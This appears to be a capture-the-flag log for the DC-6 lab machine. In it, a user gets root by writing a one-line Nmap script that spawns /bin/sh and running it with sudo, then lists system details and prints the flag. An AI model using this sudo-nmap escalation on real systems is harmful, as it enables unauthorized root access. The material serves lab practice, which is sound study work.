 jens@dc-6:/tmp$ echo "os.execute('/bin/sh')" >shell.nse && sudo nmap --script=shell.nse

Starting Nmap 7.40 ( https://nmap.org ) at 2019-09-11 15:09 AEST
#
# id
uid=0(root) gid=0(root) groups=0(root)
#
# uname -a
Linux dc-6 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64 GNU/Linux
#
# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:f1:97:73 brd ff:ff:ff:ff:ff:ff
    inet 192.168.92.170/24 brd 192.168.92.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fef1:9773/64 scope link
       valid_lft forever preferred_lft forever
#
# cat /root/theflag.txt


Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)


Congratulations!!!

Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.

If you enjoyed this CTF, send me a tweet via @DCAU7.